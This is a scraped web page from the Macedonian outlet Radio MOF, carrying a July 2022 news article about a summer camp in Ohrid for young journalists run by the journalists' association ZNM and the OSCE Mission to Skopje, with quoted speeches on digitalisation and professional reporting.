	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/obrazovanieimladi/"><span itemprop="title">#млади</span></a></span><span class="delim">&raquo;</span><span class="current">Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-279959" class="post-279959 post type-post status-publish format-standard has-post-thumbnail category-obrazovanieimladi category-vesti category-nvo tag-znm tag-leten-kamp tag-mladi-novinari tag-novinari tag-obse" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg" title="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари" srcset="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-07-16T09:37:22+02:00" itemprop="datePublished">16/07/2022 - 9:37</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/obrazovanieimladi/" rel="category tag">#млади</a>, <a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Здружението на новинарите на Македонија (ЗНМ) во соработка со Мисијата на ОБСЕ во Скопје од 13-ти до 16-ти јули 2022 година одржаа летен камп за млади новинари во Охрид.</p>
<p>Како што информираа од ЗНМ, целта на едукативната обука е преку дружење и размена на искуства и вештини да придонесе кон градење на капацитетите и унапредување на професионалните стандарди на младите новинари во редакциите. Клучен акцент беше даден и на подобрувањето на соработката на младите новинари со своите поискусни колеги во редакциите, како и потребата од континуирано новинарско формално и неформално образование.</p>
<p>Летниот камп го отвори претседателот на ЗНМ, Младен Чадиковски кој рече:</p>
<p>„Денес младите новинари се ставени пред уште поголеми предизвици, заради дигитализацијата на медиумите. Но, ако ја разгледаме од блиску оваа проблематика, од една страна навистина дава поголема слобода во смисла на пристап до информации, но од друга страна ако не се канализира како што треба , носи ризик од дезинформации, погрешно толкување на вести и информации, или со еден збор го доведува во прашање професионалното известување. Ова е моментот кој што треба сите да го препознаеме и да имплементираме искуство и млада сила која ќе направи промена. Да го прифатиме заедно предизвикот, бидејќи само така можеме да се движиме кон позитивни промени и да го вратиме новинарството онаму каде што му е местото со вистински професионалци кои гордо ќе застанат зад секој свој медиумски производ“.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-279961" src="https://www.radiomof.mk/wp-content/uploads/2022/07/DSC_0186-scaled-1024x821-1.jpg" alt="" width="1024" height="821" srcset="https://www.radiomof.mk/wp-content/uploads/2022/07/DSC_0186-scaled-1024x821-1.jpg 1024w, https://www.radiomof.mk/wp-content/uploads/2022/07/DSC_0186-scaled-1024x821-1-300x241.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2022/07/DSC_0186-scaled-1024x821-1-150x120.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2022/07/DSC_0186-scaled-1024x821-1-768x616.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Поздравно обраќање имаше и заменикот-шеф на Мисијата на ОБСЕ во Скопје, Џеф Голдстајн:</p>
<p>„Новинарството игра многу важна улога во демократските држави, особено истражувачкото новинарство.  Сепак новинарството е тешка професија насекаде, и предизвиците во Северна Македонија се посебни, бидејќи има важен економски фактор – како што вие знаете подобро од било кој друг. Како резултат на тоа, премал е бројот на млади луѓе, кои се запишуваат на студии по новинарство во универзитети. Со цел да се спротивстави на овие негативни тенденции и во насока на стимулирање на интересот кај младите за професијата, кон унапредување на нивните професионални вештини, нашата Мисија, во партнерство со ЗНМ, го организира овој летен камп“.</p>
<p>Темите кои беа разработени и на кои се разви дискусија помеѓу учесниците и предавачите беа родовата еднаквост во медиумското известување, иднината на медиумите, искуства и пракса во раскажувачкото новинарство и новинарството во дигиталната ера.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-279962" src="https://www.radiomof.mk/wp-content/uploads/2022/07/6-1-1.jpg" alt="" width="1000" height="667" srcset="https://www.radiomof.mk/wp-content/uploads/2022/07/6-1-1.jpg 1000w, https://www.radiomof.mk/wp-content/uploads/2022/07/6-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2022/07/6-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2022/07/6-1-1-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Дел од учесниците во летниот камп се и членови на Секцијата на млади новинари при ЗНМ која беше формирана на крајот на 2021 година, чија цел меѓу другото е вмрежување меѓу редакциите, подобрување на социоекономскиот статус на младите новинари, надградување на вештините за напредно известување и почитување на стандардите во новинарската професија.</p>
<p>Оваа активност е продолжение на соработката на ЗНМ и Мисијата на ОБСЕ во Скопје кои во претходните години заедно беа активни на теми поврзани со безбедноста на новинарите и градење на капацитетите на ЗНМ.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BC%D0%BF+%D0%B7%D0%B0+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%3A+%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%D0%B8+%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5+%D0%BA%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B2%D0%B8%D0%BA+%D0%B7%D0%B0+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8: https://www.radiomof.mk/?p=279959 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=279959" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=279959" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=279959&title=Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F07%2F1-scaled-2048x1366-1.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F&amp;name=%D0%9A%D0%B0%D0%BC%D0%BF+%D0%B7%D0%B0+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%3A+%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%D0%B8+%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE+%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5+%D0%BA%D0%B0%D0%BA%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B2%D0%B8%D0%BA+%D0%B7%D0%B0+%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9A%D0%B0%D0%BC%D0%BF%20%D0%B7%D0%B0%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8%3A%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%98%D0%B0%D1%82%D0%B0%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE%D1%82%D0%BE%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%20%D0%BA%D0%B0%D0%BA%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B2%D0%B8%D0%BA%20%D0%B7%D0%B0%20%D0%BC%D0%BB%D0%B0%D0%B4%D0%B8%D1%82%D0%B5%20%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B0%D1%80%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/znm-i-ssnm-osuda-za-omalovazhuvachkiot-odnos-na-stevcho-jakimovski-kon-novinarite/' title='ЗНМ и ССНМ: Осуда за омаловажувачкиот однос на Стевчо Јакимовски кон новинарите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/11/ЗНМ-и-ССНМ-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ЗНМ и ССНМ: Осуда за омаловажувачкиот однос на Стевчо Јакимовски кон новинарите</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/legaliziranje-na-mediumskata-korupcija-novinarskite-zdruzhenija-se-protiv-vrakjanje-na-kampanjite-vo-mediumite/' title='„Легализирање на медиумската корупција“ &#8211; Новинарските здруженија се против враќање на кампањите во медиумите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2020/11/ЗНМ-МИМ-ССНМ-СЕММ-Новинарски-здруженија-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Легализирање на медиумската корупција“ &#8211; Новинарските здруженија се против враќање на кампањите во медиумите</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/vladata-so-narodni-pari-favorizira-odredeni-mediumi-reagiraat-znm-semm-i-ssnm/' title='Владата со народни пари фаворизира одредени медиуми, реагираат ЗНМ, СЕММ и ССНМ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/05/ЗНМ-ССНМ-СЕММ-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Владата со народни пари фаворизира одредени медиуми, реагираат ЗНМ, СЕММ и ССНМ</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/khs-disciplinska-postapka-protiv-vrabotenite-za-verbalniot-napad-vrz-novinarkata-iljoska/' title='КХС: Дисциплинска постапка против вработените за вербалниот напад врз новинарката Иљоска'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/08/Комунална-хигиена-Скопје-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">КХС: Дисциплинска постапка против вработените за вербалниот напад врз новинарката Иљоска</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
